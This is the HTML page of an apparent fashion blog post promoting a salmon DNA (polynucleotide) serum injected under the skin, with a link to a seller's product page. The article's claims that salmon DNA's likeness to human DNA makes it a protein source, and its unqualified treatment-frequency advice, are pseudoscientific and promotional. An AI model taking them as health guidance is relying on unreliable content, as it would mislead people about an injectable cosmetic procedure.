    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #b26172;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #b26172 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #b26172;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #b26172 !important;
        }
    }


    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #b26172;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://plusgfashionblog.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://plusgfashionblog.com/category/fashion",
                                "name": "Fashion"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://plusgfashionblog.com/fashion/salmon-dna-serum",
                                "name": "Salmon DNA Serum"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-437 single-format-standard cookies-not-set salmon-dna-serum global-block-template-4 single_template_4 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-292"><a href="https://plusgfashionblog.com/">Home</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://plusgfashionblog.com/category">Accessories</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-281"><a href="https://plusgfashionblog.com/category/fashion">Fashion</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://plusgfashionblog.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://plusgfashionblog.com/">
				<img src="https://plusgfashionblog.com/wp-content/uploads/2019/06/logo.png" alt=""/>
				<span class="td-visual-hidden">Fashion Plus Blog </span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://plusgfashionblog.com/">
            <img src="https://plusgfashionblog.com/wp-content/uploads/2019/06/logo.png" alt=""/>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-292"><a href="https://plusgfashionblog.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-280"><a href="https://plusgfashionblog.com/category">Accessories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-281"><a href="https://plusgfashionblog.com/category/fashion">Fashion</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://plusgfashionblog.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><article id="post-437" class="td-post-template-4 post-437 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://plusgfashionblog.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Fashion" class="entry-crumb" href="https://plusgfashionblog.com/category/fashion">Fashion</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Salmon DNA Serum</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://plusgfashionblog.com/wp-content/uploads/2022/02/face.jpg" data-caption="Photo by Sora Shimazaki from Pexels"><img width="1068" height="712" class="entry-thumb td-modal-image" src="https://plusgfashionblog.com/wp-content/uploads/2022/02/face-1068x712.jpg" srcset="https://plusgfashionblog.com/wp-content/uploads/2022/02/face-1068x712.jpg 1068w, https://plusgfashionblog.com/wp-content/uploads/2022/02/face-300x200.jpg 300w, https://plusgfashionblog.com/wp-content/uploads/2022/02/face-768x512.jpg 768w, https://plusgfashionblog.com/wp-content/uploads/2022/02/face-1024x682.jpg 1024w, https://plusgfashionblog.com/wp-content/uploads/2022/02/face-696x464.jpg 696w, https://plusgfashionblog.com/wp-content/uploads/2022/02/face-630x420.jpg 630w, https://plusgfashionblog.com/wp-content/uploads/2022/02/face.jpg 1280w" sizes="(max-width: 1068px) 100vw, 1068px" alt="face" title="face"/></a><figcaption class="wp-caption-text">Photo by Sora Shimazaki from Pexels</figcaption></figure></div>
            <header class="td-post-title">
                                <h1 class="entry-title">Salmon DNA Serum</h1>

                

                <div class="td-module-meta-info">
                                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-437">7641</span></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplusgfashionblog.com%2Ffashion%2Fsalmon-dna-serum" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Salmon+DNA+Serum&url=https%3A%2F%2Fplusgfashionblog.com%2Ffashion%2Fsalmon-dna-serum&via=Fashion+Plus+Blog+"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://plusgfashionblog.com/fashion/salmon-dna-serum" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://plusgfashionblog.com/fashion/salmon-dna-serum&amp;media=https://plusgfashionblog.com/wp-content/uploads/2022/02/face.jpg&description=Salmon+DNA+Serum" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Salmon+DNA+Serum%20-%20https%3A%2F%2Fplusgfashionblog.com%2Ffashion%2Fsalmon-dna-serum" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>
    <div class="td-post-content">
        <p style="text-align: justify;">The kindredness of the DNA structure of salmon fish with human DNA makes it an excellent source of protein, which we lack. It provides the skin&#8217;s lost moisture, preventing the aging process. It provides effective renewal of the skin. Polynucleotides are absolutely natural components of the body.</p>
<h3 style="text-align: justify;"><strong>Salmon DNA in mesotherapy</strong></h3>
<p style="text-align: justify;">The serum is injected under the skin through tiny needles. It can be used in combination or alternately with mesotherapy, which saturates the skin with moisture.</p>
<h3 style="text-align: justify;"><strong>Effect of the procedure</strong></h3>
<p style="text-align: justify;">By promoting cell renewal, salmon DNA serum by <a href="https://laboderm-skin.com/rejuran-healer-trueskin-essence">Rejuran</a> increases collagen levels and elastic fibers, which prevents wrinkles. Thus, the skin will lose its elasticity less and wrinkles will decrease.</p>
<h3 style="text-align: justify;"><strong>Frequency of application</strong></h3>
<p style="text-align: justify;">The frequency of use of salmon DNA serum depends on personal requirements. With a break of 1-3 weeks, you can do from 1 to 5 treatments.</p>
<p style="text-align: right;">Photo by Sora Shimazaki from Pexels</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom "><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplusgfashionblog.com%2Ffashion%2Fsalmon-dna-serum" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Salmon+DNA+Serum&url=https%3A%2F%2Fplusgfashionblog.com%2Ffashion%2Fsalmon-dna-serum&via=Fashion+Plus+Blog+"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://plusgfashionblog.com/fashion/salmon-dna-serum" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://plusgfashionblog.com/fashion/salmon-dna-serum&amp;media=https://plusgfashionblog.com/wp-content/uploads/2022/02/face.jpg&description=Salmon+DNA+Serum" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Salmon+DNA+Serum%20-%20https%3A%2F%2Fplusgfashionblog.com%2Ffashion%2Fsalmon-dna-serum" ><i class="td-icon-whatsapp"></i></a>
            </div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://plusgfashionblog.com/accessories/how-and-where-to-replicate-discs">How and where to replicate discs?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://plusgfashionblog.com/fashion/how-to-motivate-yourself-to-go-to-the-gym">How to motivate yourself to go to the gym</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://plusgfashionblog.com/author/plusgfashionblog">plusgfashionblog</a></span></div>	    <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="plusgfashionblog"></span><meta itemprop="datePublished" content="2022-02-02T00:24:53+00:00"><meta itemprop="dateModified" content="2022-02-09T18:11:03+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://plusgfashionblog.com/fashion/salmon-dna-serum"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://plusgfashionblog.com/wp-content/uploads/2019/06/logo.png"></span><meta itemprop="name" content="Fashion Plus Blog "></span><meta itemprop="headline " content="Salmon DNA Serum"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://plusgfashionblog.com/wp-content/uploads/2022/02/face.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_696e73bb37fb9_rand td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_3_696e73bb37fb9" ><script>var block_td_uid_3_696e73bb37fb9 = new tdBlock();
block_td_uid_3_696e73bb37fb9.id = "td_uid_3_696e73bb37fb9";
block_td_uid_3_696e73bb37fb9.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_696e73bb37fb9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696e73bb37fb9_rand","tdc_css_class_style":"td_uid_3_696e73bb37fb9_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":437,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_696e73bb37fb9.td_column_number = "3";
block_td_uid_3_696e73bb37fb9.block_type = "td_block_related_posts";
block_td_uid_3_696e73bb37fb9.post_count = "3";
block_td_uid_3_696e73bb37fb9.found_posts = "17";
block_td_uid_3_696e73bb37fb9.header_color = "";
block_td_uid_3_696e73bb37fb9.ajax_pagination_infinite_stop = "";
block_td_uid_3_696e73bb37fb9.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_3_696e73bb37fb9);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696e73bb39447" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696e73bb37fb9" href="#">RELATED ARTICLES</a><a id="td_uid_5_696e73bb3944d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696e73bb37fb9" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_696e73bb37fb9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://plusgfashionblog.com/fashion/advantages-of-professional-manicure" rel="bookmark" title="Advantages of Professional Manicure"><img width="218" height="150" class="entry-thumb" src="https://plusgfashionblog.com/wp-content/uploads/2022/09/beautician-service-beauty-salon-218x150.jpg" srcset="https://plusgfashionblog.com/wp-content/uploads/2022/09/beautician-service-beauty-salon-218x150.jpg 218w, https://plusgfashionblog.com/wp-content/uploads/2022/09/beautician-service-beauty-salon-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="beautician-service-beauty-salon" title="Advantages of Professional Manicure"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://plusgfashionblog.com/fashion/advantages-of-professional-manicure" rel="bookmark" title="Advantages of Professional Manicure">Advantages of Professional Manicure</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://plusgfashionblog.com/fashion/male-depilation" rel="bookmark" title="Male depilation"><img width="218" height="150" class="entry-thumb" src="https://plusgfashionblog.com/wp-content/uploads/2022/06/Male-depilation-218x150.jpg" srcset="https://plusgfashionblog.com/wp-content/uploads/2022/06/Male-depilation-218x150.jpg 218w, https://plusgfashionblog.com/wp-content/uploads/2022/06/Male-depilation-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Male depilation" title="Male depilation"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://plusgfashionblog.com/fashion/male-depilation" rel="bookmark" title="Male depilation">Male depilation</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://plusgfashionblog.com/fashion/how-to-motivate-yourself-to-go-to-the-gym" rel="bookmark" title="How to motivate yourself to go to the gym"><img width="218" height="150" class="entry-thumb" src="https://plusgfashionblog.com/wp-content/uploads/2022/02/go-to-the-gym-218x150.jpg" srcset="https://plusgfashionblog.com/wp-content/uploads/2022/02/go-to-the-gym-218x150.jpg 218w, https://plusgfashionblog.com/wp-content/uploads/2022/02/go-to-the-gym-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="go to the gym" title="How to motivate yourself to go to the gym"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://plusgfashionblog.com/fashion/how-to-motivate-yourself-to-go-to-the-gym" rel="bookmark" title="How to motivate yourself to go to the gym">How to motivate yourself to go to the gym</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696e73bb37fb9" data-td_block_id="td_uid_3_696e73bb37fb9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696e73bb37fb9" data-td_block_id="td_uid_3_696e73bb37fb9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                		<aside class="td_block_template_4 widget widget_recent_entries">		<h4 class="td-block-title"><span>Recent Posts</span></h4>		<ul>
					<li>
				<a href="https://plusgfashionblog.com/fashion/advantages-of-professional-manicure">Advantages of Professional Manicure</a>
						</li>
					<li>
				<a href="https://plusgfashionblog.com/one-year-anniversary-with-your-beloved">How To Celebrate One Year Anniversary With Your Beloved</a>
						</li>
					<li>
				<a href="https://plusgfashionblog.com/accessories/how-to-save-money-when-starting-a-jewelry-business">How to save money when starting a jewelry business?</a>
						</li>
					<li>
				<a href="https://plusgfashionblog.com/fashion/male-depilation">Male depilation</a>
						</li>
					<li>
				<a href="https://plusgfashionblog.com/accessories/accessories-spring-summer-2022">Accessories spring-summer 2022</a>
						</li>
				</ul>
		</aside>		<aside class="td_block_template_4 widget widget_categories"><h4 class="td-block-title"><span>Categories</span></h4>		<ul>
	<li class="cat-item cat-item-1"><a href="https://plusgfashionblog.com/category" >Accessories</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://plusgfashionblog.com/category/fashion" >Fashion</a>
</li>
		</ul>
</aside><aside class="td_block_template_4 widget widget_aslwidget"><h4 class="td-block-title"><span>Read more</span></h4><div><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><div class="mads-block"></div></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->


<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-371"><a href="https://plusgfashionblog.com/">Home</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-369"><a href="https://plusgfashionblog.com/privacy-policy">Privacy policy</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-370"><a href="https://plusgfashionblog.com/contact-us">Contact Us</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-368"><a href="https://plusgfashionblog.com/disclamer">Disclamer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2017- 2022 · Fashion Plus Blog  · All Rights Reserved                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696e73bb3ea26
    -->

    <script type='text/javascript' src='https://plusgfashionblog.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2'></script>
<script type='text/javascript' src='https://plusgfashionblog.com/wp-includes/js/comment-reply.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://plusgfashionblog.com/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://plusgfashionblog.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://plusgfashionblog.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v1.3.2 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(226,145,194,1);"><div class="cookie-notice-container" style="color: #ef4700;"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default" aria-label="Ok">Ok</a><a href="https://plusgfashionblog.com/privacy-policy" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default" aria-label="Privacy policy">Privacy policy</a></span><a href="javascript:void(0);" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Ok"></a></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e73bb3ec86"></textarea>
						<div id="td_live_css_uid_1_696e73bb3ec86" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e73bb3ec86');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e73bb3ec86");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>